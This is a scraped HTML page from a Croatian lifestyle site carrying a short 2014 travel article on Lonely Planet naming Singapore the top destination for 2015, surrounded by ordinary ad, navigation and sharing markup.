,"punkufer_desk_1"]},"inside-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_2"]},"inside-3":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_3",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_3"]},"inside-4":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_4",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_4"]},"inside-5":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_5",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_5"]},"inside-6":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_6",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_6"]},"inside-7":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_7",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_7"]},"bot-1":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_bot_1",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_bot_1"]},"bot-2":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_bot_2",["fluid",[1,1],[970,250],[970,500],[970,90],[300,250],[336,280],[720,185],[720,300],[728,90],[468,60],[640,450]],"punkufer_desk_bot_2"]},"photo":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_photo",[[300,100],[320,50],[300,250]],"punkufer_desk_photo"]},"interstitial":{"defs":["\/18087324\/PUNKUFER_DESK\/punkufer_desk_interstitial"]}},"targeting":{"site":"punkufer","keywords":["savjeti za putovanja","Singapur","destinacija","Put","Turizam","Lonely Planet","sad","Argentina"],"description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/saznajte-koja-je-najpozeljnija-svjetska-destinacija-u-2015-godini---357894.html","ads_enabled":true,"page_type":"article","content_id":"article:357894","domain":"punkufer.dnevnik.hr","section":"putovanja","top_section":"putovanja"},"settings":{"lazyLoad":false,"debug":false,"w2g":true}}},"tvFormat":{"id":null,"season_id":null,"episode_id":null},"internals":{"development":false,"environment":"production","debug":false,"auto_refresh":false,"is_mobile_web":false,"is_old_mobile_app":false,"old_mobile_app_type":"","is_edit":false,"isBetaSite":null,"layoutVariant":{"device":"default","front":"default"},"front_edit":[]}};
var bplrMacros = {"keywords":"savjeti za putovanja, Singapur, destinacija, Put, Turizam, Lonely Planet, sad, Argentina","description_url":"https:\/\/punkufer.dnevnik.hr\/clanak\/saznajte-koja-je-najpozeljnija-svjetska-destinacija-u-2015-godini---357894.html","ads_enabled":true,"page_type":"article","content_id":"article:357894","domain":"punkufer.dnevnik.hr","section":"putovanja","top_section":"putovanja","target_video_duration":"duration_60_120","target_site":"punkufer"};
</script>

    <link rel="stylesheet" href="https://bundle.dnevnik.hr/prod/punkufer.css" />
    <script src="https://bundle.dnevnik.hr/prod/punkufer.bundle.js"></script>





 	        	<script async src='https://hl.upscore.com/config/punkufer.dnevnik.hr.js'></script>
    		</head>
	
    <body itemscope itemtype="http://schema.org/NewsArticle" class="light-g article-page section-putovanja subsite-clanak device-layout-default front-layout-default article-style-gallery  site-10023">

    <div style="display: none;"><style type="text/css">
.search-open .banner-holder { opacity:0!important }
</style></div>
	<div id="fb-root"></div>


	
	

<style>@media (min-width: 1104px) { .article-block.a12 .lead.read-more {-webkit-box-orient: vertical;} }</style>

	<div class="site-wrapper">
	
	
<div class="b-desktop">
<div id="header" class="header">

<div class="container cf">
    <a id="logo" class="header__logo" href="/">
       
                        
                                

        <span class="logo-animated" data-animation-skip-intro="1"
        data-animation-scroll="0" 
        ></span>
    </a>

    <div class="header__nav-trigger" data-ga4="open-close-menu-burger">
        <span class="menu-icon"><span></span></span>
    </div>

    <!--MAIN NAVIGATION-->

    <div class="header__navigation">
                <div class="cm-icon twc-widget">
			<comments-widget-user-menu></comments-widget-user-menu>
			<link rel="stylesheet"
				href="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.css" />
			<script
				src="https://widget.dnevnik.hr/widget-comments/prod/comments-userMenu.js">
			</script>
        </div>
                <ul class="main-nav" data-ga4="menu-header">
                            <li class="level0 section-123051">
                    <a class="level0-link " href="/rubrika/hrana-i-pice">Hrana i piće</a>
                </li>
                            <li class="level0 section-123052">
                    <a class="level0-link is-active" href="/rubrika/putovanja">Putovanja</a>
                </li>
                            <li class="level0 section-123054">
                    <a class="level0-link " href="/rubrika/aktualno">Aktualno</a>
                </li>
                            <li class="level0 section-123053">
                    <a class="level0-link " href="/rubrika/zanimljivosti">Zanimljivosti</a>
                </li>
                            <li class="level0 section-200704">
                    <a class="level0-link " href="/rubrika/skola-kuhanja">Škola kuhanja</a>
                </li>
                            <li class="level0 section-123056">
                    <a class="level0-link " href="/rubrika/zelim-vise">Želim više</a>
                </li>
                        <li><a href="https://preporuke.punkufer.dnevnik.hr/">Preporuke</a></li>
        </ul>
        <a class="nt-mngr m-vs" href="https://dnevnik.hr/postavke/obavijesti">
        <svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24"><path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z" fill="#939292" /></svg>
        Upravljaj obavijestima
        </a>

        <h3 class="social-title m-vs">Prati nas</h3>
        <div class="social m-vs" data-ga4="social-header">
            <div>
                <a target="_blank" href="https://www.facebook.com/punkufer.hr/" class="social__link">
                    <i class="icon-facebook-official"></i>
                </a>
            </div>
            <div>
                <a target="_blank" href="https://www.instagram.com/punkuferhr/?hl=hr" class="social__link">
                    <i class="icon-instagram"></i>
                </a>
            </div>
        </div>

        <ul class="logotypes m-vs" data-ga4="menu-burger">
            <li class="pk_nova"><a href="http://novatv.dnevnik.hr/"></a></li>
            <li class="pk_dnevnik"><a href="http://dnevnik.hr/"></a></li>
            <li class="pk_zadovoljna"><a href="https://zadovoljna.dnevnik.hr/"></a></li>
            <li class="pk_gol"><a href="http://gol.dnevnik.hr/"></a></li>
            <li class="pk_zimo"><a href="http://zimo.dnevnik.hr/"></a></li>
        </ul>


        <ul class="other_links m-vs" data-ga4="menu-burger">
            <li><a href="/stranica/impressum/">Impressum</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti korištenja</a></li>
            <li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Zaštita privatnosti</a></li>
            <li class="pk_last-item"><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/" target="_blank">Politika o kolačićima</a></li>
        </ul>
    </div>

    <!--MAIN SEARCH-->

    <div id="searchButton" class="header__search search-trigger" data-state-modifier="yes" data-state-class="searchToggle"  data-click-event="ntapp.search.expand">
        <form class="search-form" name="search">
            <input class="header__search--input" type="text" name="q" autocomplete="off" placeholder="Pretraži">
            <a title="Pretra&zcaron;i" class="search-button">
                <svg width="22" height="22" viewBox="0 0 22 22" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <circle cx="9" cy="9" r="8" stroke="#363535" stroke-width="2"/>
                    <path d="M15 15L20.6569 20.6569" stroke="#363535" stroke-width="2"/>
                </svg>
            </a>
            <div class="close-button"><img alt="close image" title="close image" src="/static/hr/cms/punkufer_2019/img/close.svg?1"/> </div>
        </form>
    </div>
       
    


                                    
</div>

</div>
<div class="header__network" data-ga4="menu-network">
                <ul class="list">
                        <li class="dnevnik"><a href="https://dnevnik.hr"><span></span>Dnevnik.hr</a></li>
                        <li class="news"><a href="https://dnevnik.hr/vijesti"><span></span>Vijesti</a></li>
                        <li class="gol"><a href="https://gol.dnevnik.hr/"><span></span>Sport</a></li>
                        <li class="sb"><a href="https://showbuzz.dnevnik.hr/"><span></span>Showbizz</a></li>
                        <li class="zd"><a href="https://zadovoljna.dnevnik.hr/"><span></span>Lifestyle</a></li>
                        <li class="zimo"><a href="https://zimo.dnevnik.hr/"><span></span>Tech</a></li>
                        <li class="kz"><a href="https://krenizdravo.dnevnik.hr/"><span></span>Zdravlje</a></li>
                        <li class="biznis"><a href="https://forbes.dnevnik.hr/"><span></span>Biznis</a></li>
                        <li class="fun"><a href="https://folder.dnevnik.hr/"><span></span>Zabava</a></li>
                        <li class="teen"><a href="https://teen385.dnevnik.hr/"><span></span>Teen</a></li>
                        <li class="tv"><a href="https://novatv.dnevnik.hr/"><span></span>Tv</a></li>
                </ul>
</div>

<div class="banner-holder inside-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="inside-1">
                                <!-- DFP: inside-1 (/18087324/PUNKUFER_DESK/punkufer_desk_1) -->
<div class="banner-inner" id="punkufer_desk_1"></div>

        </div>
<div id="main" class="preview-container" id="article-container">

<div class="article">

    <div class="container article-container bg-override">

        <div class="article-container__big">

            <div class="m-container article-meta">

                <div class="article__counter">
                    <span><span class="article__counter--type">Putovanja</span></span>

                                                                                <span class="author-tag"><a
                            href="/tema/savjeti-za-putovanja">#savjeti za putovanja</a></span>
                                                                                                                                                                                                                                                                                                                                                                    </div>

                <h1 class="article__title">Ovo će biti najpoželjnija svjetska destinacija u 2015. godini</h1>

                <div class="article__lead">
                    <p>Lonely Planet je vodeći izdavač turističkih vodiča na svijetu, a od pojave interneta, njegovi su savjeti postali jedni od najkvalitetnijih pri savjetovanju putnika o turističkim atrakcijama. Nedavno je pak, Lonley Planet objavio popis najpoželjnijih destinacija na svijetu!</p>
                </div>

                <div class="article__author">

                    <div class="avatar-holder">
                                                <img src="/static/hr/cms/punkufer_2019/img/placeholder-logo.svg"
                            alt="Punkufer avatar placeholder" class="article__author--avatar">
                                            </div>

                    <div class="article__author--data">
                        <span class="name">
                                                                                                                    pun kufer 
                                                    </span>
                        <span class="time"
                            datetime="2014-10-25T08:51:00+02:00">
                                25.10.2014 08:51 
                                <a data-scroll-to="twc-comments" class="anchor-comments">komentari</a>
                            </span>
                   
                    </div>
                </div>

                                                <div class="social article__social" data-ga4="social-article-top">
                    <div>
                        <a target="_blank" class="fb-share-button social__link" data-href="https://punkufer.dnevnik.hr/clanak/saznajte-koja-je-najpozeljnija-svjetska-destinacija-u-2015-godini---357894.html"
                            href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fsaznajte-koja-je-najpozeljnija-svjetska-destinacija-u-2015-godini---357894.html&amp;src=sdkpreparse">
                            <i class="icon-facebook-official"></i>
                        </a>
                    </div>
                    <div>
                        <a class="social__link twitter"
                            href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fsaznajte-koja-je-najpozeljnija-svjetska-destinacija-u-2015-godini---357894.html&text=Ovo%20%C4%87e%20biti%20najpo%C5%BEeljnija%20svjetska%20destinacija%20u%202015.%20godini">
                            <svg width="256" height="256" viewBox="0 0 256 256" fill="none"
                                xmlns="http://www.w3.org/2000/svg">
                                <g clip-path="url(#clip0_1_100)">
                                    <path d="M256 0H0V256H256V0Z" />
                                    <path  class="xlg" 
                                        d="M139.9 118.2L186.3 64.3H175.3L135 111.1L102.8 64.3H65.7L114.3 135.1L65.7 191.6H76.7L119.2 142.2L153.2 191.6H190.3L139.9 118.2ZM124.8 135.8L119.9 128.7L80.6 72.6H97.5L129.2 117.9L134.1 125L175.2 183.8H158.3L124.8 135.8Z"
                                        fill="black" />
                                </g>
                                <defs>
                                    <clipPath id="clip0_1_100">
                                        <rect width="256" height="256" fill="white" />
                                    </clipPath>
                                </defs>
                            </svg>
                        </a>
                    </div>
                    <div>
                        <a class="social__link social__link--mobile"
                            href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fsaznajte-koja-je-najpozeljnija-svjetska-destinacija-u-2015-godini---357894.html"
                            data-action="share/whatsapp/share">
                            <i class="icon-whatsapp"></i>
                        </a>
                    </div>
                    <div class="social-list">
                        <div class="fb-share-button" data-href="https://punkufer.dnevnik.hr/clanak/saznajte-koja-je-najpozeljnija-svjetska-destinacija-u-2015-godini---357894.html" data-layout="button_count"></div>
                    </div>
                    <div>
                        <a class="social__link social__link--mobile" id="viber_share"
                            href="viber://forward?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fsaznajte-koja-je-najpozeljnija-svjetska-destinacija-u-2015-godini---357894.html">
                            <svg class="viber" width="48px" height="48px" viewBox="0 0 48 48" version="1.1"
                                xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                                <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
                                <title>viber</title>
                                <desc>Created with Sketch.</desc>
                                <defs></defs>
                                <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                                    <g id="m_shareArticle" transform="translate(-115.000000, 0.000000)">
                                        <g id="icons">
                                            <g id="viber" transform="translate(115.000000, 0.000000)">
                                                <rect id="background" x="0" y="0" width="48" height="48" rx="24"></rect>
                                                <g id="symbol" transform="translate(15.000000, 15.000000)"
                                                    fill="#363535">
                                                    <path
                                                        d="M16.5885609,13.2642731 C16.0308266,12.8152694 15.4347675,12.4122288 14.8480738,12.0004871 C13.677941,11.1786642 12.6077048,11.1148339 11.7345387,12.4370037 C11.2442214,13.179321 10.5578303,13.2118007 9.84015498,12.8861402 C7.86154982,11.9890627 6.3337417,10.6067159 5.43878967,8.59569742 C5.04292251,7.70599262 5.04810332,6.90828044 5.9744059,6.27901107 C6.46478967,5.94624354 6.95889299,5.55243542 6.91937269,4.82526199 C6.86776384,3.87710701 4.56562362,0.708442804 3.65652399,0.37401476 C3.28031734,0.235594096 2.9057048,0.244560886 2.52298893,0.373217712 C0.391217712,1.09009594 -0.491712177,2.84326937 0.353889299,4.91911439 C2.87654613,11.11231 7.31610332,15.4238081 13.4273358,18.0553284 C13.7757122,18.2051734 14.1628118,18.2650849 14.3588192,18.3188192 C15.7501328,18.3328339 17.3800295,16.9923321 17.8507528,15.6619926 C18.303941,14.3821328 17.346155,13.8740812 16.5885609,13.2642731 L16.5885609,13.2642731 Z"
                                                        id="path17-6"></path>
                                                    <path
                                                        d="M9.73633948,1.00892989 C14.204059,1.69598524 16.2644945,3.82038376 16.8334539,8.32025092 C16.8861919,8.73591144 16.7313653,9.36132841 17.324369,9.37288561 C17.9441402,9.38470849 17.7948266,8.76852399 17.8000074,8.35246494 C17.8524133,4.11442804 14.1570996,0.185579336 9.86552768,0.0407158672 C9.54172694,0.0872767528 8.8717417,-0.182590406 8.8299631,0.543121771 C8.80213284,1.0324428 9.36617712,0.95200738 9.73633948,1.00892989 L9.73633948,1.00892989 Z"
                                                        id="path19-1"></path>
                                                    <path
                                                        d="M10.6102362,2.24276015 C10.1804945,2.19101845 9.61319557,1.98850185 9.51276753,2.58482657 C9.40795572,3.21064207 10.040214,3.14707749 10.4465092,3.23800738 C13.2058893,3.85472325 14.1666642,4.85907011 14.6209815,7.59619926 C14.6873358,7.99525461 14.5554908,8.61635424 15.2336458,8.51340221 C15.7362509,8.43688561 15.5547232,7.90445756 15.5967675,7.59347601 C15.6190185,4.96567528 13.3672251,2.57380074 10.6102362,2.24276015 L10.6102362,2.24276015 Z"
                                                        id="path21-2"></path>
                                                    <path
                                                        d="M10.863631,4.39160148 C10.5767601,4.39870849 10.295203,4.42972694 10.1897934,4.7362583 C10.0314465,5.19442804 10.3645461,5.30369004 10.7036236,5.35815498 C11.8355646,5.53988192 12.4312915,6.20734317 12.5443395,7.33609594 C12.574893,7.64249446 12.7693063,7.89070849 13.0652768,7.85577122 C13.4753579,7.80688561 13.5124207,7.44183764 13.4998672,7.09518819 C13.5201255,5.82701845 12.0867675,4.36124723 10.863631,4.39160148 L10.863631,4.39160148 Z"
                                                        id="path23"></path>
                                                </g>
                                            </g>
                                        </g>
                                    </g>
                                </g>
                            </svg>
                        </a>
                    </div>
                </div>

                
                                <div class="article-img article-img__main">
                    <div class="article-img__holder article-img__main--holder">
                        <picture><source srcset="https://image.dnevnik.hr/media/images/600x446/Jun2019/61705183.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/620x448/Jun2019/61705183.jpg" media="(max-width: 1024px)"><source srcset="https://image.dnevnik.hr/media/images/804x607/Jun2019/61705183.jpg" media="(max-width: 1600px)"><img src="https://image.dnevnik.hr/media/images/920x695/Jun2019/61705183.jpg" alt="Slika nije dostupna" loading="lazy" ></picture>
                    </div>
                    <div class="article-img__info">
                                                Slika nije dostupna
                                                                    </div>
                </div>

                
            </div>

            
            <div class="article-body banner-fltr-width">

                
<p>

</p><span class="related-news list d-vert in-body stretched" data-ga4-recomm-type="top-3-related">
  <span class="related-news__header tp-label">U trendu</span>
  <span class="rl-holder">
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="958260" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
        <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/recept-za-rafanatu---958260.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238860-rafanata.jpg" alt="Rafanata" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Slasna rafanata</span>
            <span class="title">Bogati okusi siromašne kuhinje: Recept za omiljenu pikantnu pitu od jaja i krumpira</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="958161" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
        <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/tjedni-jelovnik-jela-od-30-minuta-od-19-1-do-25-1-2026---958161.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238460-indijsko-jelo-keema-od-mljevenog-mesa-i-povrca.jpg" alt="Indijsko jelo keema od mljevenog mesa i povrća" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Tjedni jelovnik</span>
            <span class="title">7 finih jela za svaki dan ovoga tjedna koje se mogu napraviti u 30 minuta, ili još manje od toga</span>
          </span>
        </a>
      </span>
          <span class="related-item siteid-10023" data-ga4="article-related-news" data-ga4-article-id="958522" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.galerija">
        <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/vjetrovi-nadutost-grah-trikovi---958522.html">
          <span class="image-wrapper">
            <span class="img-holder">
              <picture>
                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63239665-varivo-od-graha-i-kobasica-popularno-je-zimsko-jelo.jpg" alt="Varivo od graha i kobasica popularno je zimsko jelo" />
              </picture>
            </span>
          </span>
          <span class="title-holder">
            <span class="label">Mali trikovi majstora</span>
            <span class="title">U grahu se može uživati bez straha od nadutosti i plinova – treba samo napraviti ove tri stvari</span>
          </span>
        </a>
      </span>
      </span>
</span>
<p><br>
Republika Singapur, kraće Singapur, otočni je grad-država koja zauzima 63 otoka u jugoistočnoj Aziji. Da budemo još precizniji, na jugu Malajskog poluotoka, i to na vrhu poluotoka Malake. Također ga radi njegovog strateški važnog položaja zovu "Azijski Gibraltar".<br>
<br>
<br>
Među putnicima, Singapur je poznat kao multikulturalni raj s pregršt turističkih atrakcija. Tako je ove godine pretekao visoko rangirane države kao što su Namibija, Latvija, Nikaragva i Irska.<br>
<br>
<br>
Lonely Planet je pritom o Singapuru napisao: "Od proglašenja svoje nezavisnosti 1965. godine, Singapur je u brzom i sigurnom usponu. Iako je od prije poznat po svojim predivnim povijesnim građevinama, šarenim shopping centrima i bogato uređenim parkovima, tek je nedavno prihvaćen kao kompletna turistička destinacija".<br>
<br>
<br>
Uz Singapur kao državu, Lonely Planet je prošlog tjedna odabrao i najpoželjnije gradove u 2015. godini, a to su Washngton D.C u Sjedinjenim Američkim Državama i El Chalten u Argentini. Dakle, svi na Facebook i tražite prijatelje u Singapuru, slijepo vjerujemo Lonely Planetu!</p><div class="banner-holder inside-2" itemscope itemtype="http://schema.org/WPAdBlock">
			<!-- DFP: inside-2 (/18087324/PUNKUFER_DESK/punkufer_desk_2) -->
<div class="banner-inner" id="punkufer_desk_2"></div>

	</div>
<p>Još fotografija prekrasnog Singapura potražite u našoj <strong>galeriji</strong>!</p>


                
                            </div>



        </div>

    </div>

</div>


<div><p class="hide hidden"><style>.tags { display: none!important }</style>
<div class="tags container" data-ga4="article-tags">
    <ul class="tags__list">
            <li class="tags__list--item">
                                        <a href="/tema/savjeti-za-putovanja" title="savjeti za putovanja">
                            #savjeti za putovanja</a>
        </li>
            <li class="tags__list--item">
                                                        <a href="/tema/singapur/" title="Singapur">
                            #Singapur</a>
        </li>
            <li class="tags__list--item">
                                                        <a href="/tema/destinacija/" title="destinacija">
                            #destinacija</a>
        </li>
            <li class="tags__list--item">
                                                        <a href="/tema/put/" title="Put">
                            #Put</a>
        </li>
            <li class="tags__list--item">
                                                        <a href="/tema/turizam/" title="Turizam">
                            #Turizam</a>
        </li>
            <li class="tags__list--item">
                                        <a href="/tema/lonely-planet" title="Lonely Planet">
                            #Lonely Planet</a>
        </li>
            <li class="tags__list--item">
                                                        <a href="/tema/sad/" title="sad">
                            #sad</a>
        </li>
            <li class="tags__list--item">
                                                        <a href="/tema/argentina/" title="Argentina">
                            #Argentina</a>
        </li>
        </ul>
</div>

<div class="container social social__bottom" data-ga4="social-article-bottom">
    <div>
        <div>
            <a target="_blank" class="fb-share-button social__link" data-href="https://punkufer.dnevnik.hr/clanak/saznajte-koja-je-najpozeljnija-svjetska-destinacija-u-2015-godini---357894.html" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fsaznajte-koja-je-najpozeljnija-svjetska-destinacija-u-2015-godini---357894.html&amp;src=sdkpreparse">
                <i class="icon-facebook-official"></i>
            </a>
        </div>

        <div>
            <a class="social__link" href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fsaznajte-koja-je-najpozeljnija-svjetska-destinacija-u-2015-godini---357894.html&text=Ovo%20%C4%87e%20biti%20najpo%C5%BEeljnija%20svjetska%20destinacija%20u%202015.%20godini">
                <i class="icon-twitter"></i>
            </a>
        </div>

        <div>
            <a class="social__link social__link--mobile" href="https://api.whatsapp.com/send?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fsaznajte-koja-je-najpozeljnija-svjetska-destinacija-u-2015-godini---357894.html" data-action="share/whatsapp/share">
                <i class="icon-whatsapp"></i>
            </a>
        </div>
        <div>
            <a class="social__link social__link--mobile" id="viber_share" href="viber://forward?text=https%3A%2F%2Fpunkufer.dnevnik.hr%2Fclanak%2Fsaznajte-koja-je-najpozeljnija-svjetska-destinacija-u-2015-godini---357894.html">
                <svg class="viber" width="48px" height="48px" viewBox="0 0 48 48" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
                    <!-- Generator: Sketch 50.2 (55047) - http://www.bohemiancoding.com/sketch -->
                    <title>viber</title>
                    <desc>Created with Sketch.</desc>
                    <defs></defs>
                    <g id="Symbols" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
                        <g id="m_shareArticle" transform="translate(-115.000000, 0.000000)">
                            <g id="icons">
                                <g id="viber" transform="translate(115.000000, 0.000000)">
                                    <rect id="background" x="0" y="0" width="48" height="48" rx="24"></rect>
                                    <g id="symbol" transform="translate(15.000000, 15.000000)" fill="#363535">
                                        <path d="M16.5885609,13.2642731 C16.0308266,12.8152694 15.4347675,12.4122288 14.8480738,12.0004871 C13.677941,11.1786642 12.6077048,11.1148339 11.7345387,12.4370037 C11.2442214,13.179321 10.5578303,13.2118007 9.84015498,12.8861402 C7.86154982,11.9890627 6.3337417,10.6067159 5.43878967,8.59569742 C5.04292251,7.70599262 5.04810332,6.90828044 5.9744059,6.27901107 C6.46478967,5.94624354 6.95889299,5.55243542 6.91937269,4.82526199 C6.86776384,3.87710701 4.56562362,0.708442804 3.65652399,0.37401476 C3.28031734,0.235594096 2.9057048,0.244560886 2.52298893,0.373217712 C0.391217712,1.09009594 -0.491712177,2.84326937 0.353889299,4.91911439 C2.87654613,11.11231 7.31610332,15.4238081 13.4273358,18.0553284 C13.7757122,18.2051734 14.1628118,18.2650849 14.3588192,18.3188192 C15.7501328,18.3328339 17.3800295,16.9923321 17.8507528,15.6619926 C18.303941,14.3821328 17.346155,13.8740812 16.5885609,13.2642731 L16.5885609,13.2642731 Z" id="path17-6"></path>
                                        <path d="M9.73633948,1.00892989 C14.204059,1.69598524 16.2644945,3.82038376 16.8334539,8.32025092 C16.8861919,8.73591144 16.7313653,9.36132841 17.324369,9.37288561 C17.9441402,9.38470849 17.7948266,8.76852399 17.8000074,8.35246494 C17.8524133,4.11442804 14.1570996,0.185579336 9.86552768,0.0407158672 C9.54172694,0.0872767528 8.8717417,-0.182590406 8.8299631,0.543121771 C8.80213284,1.0324428 9.36617712,0.95200738 9.73633948,1.00892989 L9.73633948,1.00892989 Z" id="path19-1"></path>
                                        <path d="M10.6102362,2.24276015 C10.1804945,2.19101845 9.61319557,1.98850185 9.51276753,2.58482657 C9.40795572,3.21064207 10.040214,3.14707749 10.4465092,3.23800738 C13.2058893,3.85472325 14.1666642,4.85907011 14.6209815,7.59619926 C14.6873358,7.99525461 14.5554908,8.61635424 15.2336458,8.51340221 C15.7362509,8.43688561 15.5547232,7.90445756 15.5967675,7.59347601 C15.6190185,4.96567528 13.3672251,2.57380074 10.6102362,2.24276015 L10.6102362,2.24276015 Z" id="path21-2"></path>
                                        <path d="M10.863631,4.39160148 C10.5767601,4.39870849 10.295203,4.42972694 10.1897934,4.7362583 C10.0314465,5.19442804 10.3645461,5.30369004 10.7036236,5.35815498 C11.8355646,5.53988192 12.4312915,6.20734317 12.5443395,7.33609594 C12.574893,7.64249446 12.7693063,7.89070849 13.0652768,7.85577122 C13.4753579,7.80688561 13.5124207,7.44183764 13.4998672,7.09518819 C13.5201255,5.82701845 12.0867675,4.36124723 10.863631,4.39160148 L10.863631,4.39160148 Z" id="path23"></path>
                                    </g>
                                </g>
                            </g>
                        </g>
                    </g>
                </svg>
            </a>
        </div>
    </div>
</div>


</div><div class="comments-widget container twc-widget article" style="margin-inline: auto; margin-bottom: 60px"><div class="article-container__big">
<div id="twc-comments">
                                                <link rel="stylesheet" href="https://widget.dnevnik.hr/widget-comments/prod/comments-article.css" />
                        <comments-widget redirect articleid="357894"></comments-widget>
                        <script src="https://widget.dnevnik.hr/widget-comments/prod/comments-article.js"></script>
                
        </div>
  
</div></div><div class="container banner-fltr-width tx-center">
<div class="banner-holder bot-1" itemscope itemtype="http://schema.org/WPAdBlock" data-label="bot-1">
                                <!-- DFP: bot-1 (/18087324/PUNKUFER_DESK/punkufer_desk_bot_1) -->
<div class="banner-inner" id="punkufer_desk_bot_1"></div>

        </div>
</div><div class="container">
<div class="related-news related list no-imgs tabs lmr stretched" data-ga4-recomm-type="latest-and-most-read">

    <span class="related-tabs">
        <span class="tab-btn" data-tab="aktualno">inspirativno</span>
        <span class="tab-btn active" data-tab="najcitanije">najčitanije</span>
    </span>

    <div class="rl-holder">
        <div class="tab-content" data-tab="aktualno" data-ga4-tab="aktualno">
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="958855" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/cudillero-jedno-od-najljepsih-spanjolskih-sela---958855.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240692-cudillero.jpg"
                                    alt="&quot;Ovo je prava Španjolska&quot;: Putovanje u jedno od najljepših sela u kojem nema sudaranja s turistima">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Skriveni biser</div>
                        <div class="title">&quot;Ovo je prava Španjolska&quot;: Putovanje u jedno od najljepših sela koje živi kao i prije 50 godina</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10023"
                data-ga4="article-mostread_current-news" data-ga4-article-id="759715" data-ga4-section="punkufer" data-ga4-category="hrana i piće" data-ga4-style="article.vijest">
                <a href="https://punkufer.dnevnik.hr/clanak/hrana-i-pice/alpski-makaroni-najbolji-recept---759715.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63240703-alpski-makaroni.jpg"
                                    alt="Švicarski grenadirmarš: Recept za alpske makarone koji će vam dati dovoljno energije za čitav dan u prirodi">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label">Klasik</div>
